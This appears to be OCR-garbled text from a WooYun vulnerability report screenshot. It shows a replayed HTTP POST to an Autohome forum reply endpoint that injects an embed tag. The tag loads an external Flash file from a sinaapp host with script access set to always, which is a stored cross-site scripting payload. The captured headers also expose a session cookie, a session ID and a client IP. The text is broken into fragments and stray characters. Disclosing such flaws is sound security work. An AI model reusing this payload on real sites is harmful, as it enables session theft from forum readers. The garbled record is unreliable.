 小囧2013
发表于 2013-7-5 13:38:17
Live HTTP Replay
POST
http://club.autohome.com.cn/Detail/AddReply?topicid=23666325&bbs=c&b
HTTP/1.1
定
HTTP Headers
Host: club.autohome.com.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://club.autohome.com.cn/NewPost/Reply?bbs=c&bbsid=2123&topicId=23666325&
replyId=382232771
Cookie: __utma=1.1302805345.1372996801.1373000312.1373261733.3;
__utmz=1.1372996801.1.1.utmcsr=i.autohome.com.cn|utmccn=
(referral)|utmcmd=referral|utmcct=/i8001735/club/topic; sessionip=113.106.105.90; area=440499;
sessionid=05E0046E-2A9E-CA24-4080-AB348D0B7740%7C%7C2013-07-05+11%3A59%3A54.987;
...
控制
Send POST Content ?
ed < div <
1.conmain < div#
<
targetContent=&targetReplyid=&log_id=8001685-1373262268406&content=%3Cimg+class
%3D%22spic%22+src%3D%22http%3A%2F
%2Fx.autoimg.cn%2Fclub%2FPost%2Fimg%2Fsmiles%2F4.gif%22%3Etest%3Cbr%3E%3Cdiv+class
%3D%22divvideo%22%3E%3Cembed+wmode%3D%22transparent%22+type%3D%22application%2Fx-
shockwave-flash%22+pluginspage%3D%22http%3A%2F
%2Fwww.macromedia.com%2Fgo%2Fgetflashplayer%22+src%3D%22http://zend2.sinaapp.com
/t.swf%22+play%3D%22true%22+loop%3D%22false%22+menu%3D%22false%22+allowscriptaccess
%3D%22always%22+allowfullscreen%3D%22true%22+height%3D%22498%22+width%3D%22707
%22%3E%3C%2Fdiv%3E%3Cbr%3E
Content-Length: 588
="false" loop="false"
ckwave-flash" wmod
Replay
Close
</div>
</div>
www.wooyun.org